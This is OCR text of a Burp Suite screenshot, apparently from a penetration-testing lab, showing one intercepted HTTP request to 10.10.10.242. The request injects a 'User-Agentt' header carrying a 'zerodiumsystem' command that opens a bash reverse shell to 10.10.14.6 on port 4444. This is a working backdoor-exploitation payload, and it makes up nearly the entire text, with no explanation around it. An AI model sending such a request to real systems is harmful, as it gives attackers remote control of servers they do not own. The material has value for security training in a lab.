 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.242:80
Forward Drop Intercept is on Action Comment this item ?
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
User-Agentt: zerodiumsystem("/bin/bash -c 'bash -i >&/dev/tcp/10.10.14.6/4444 0>&1'");
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0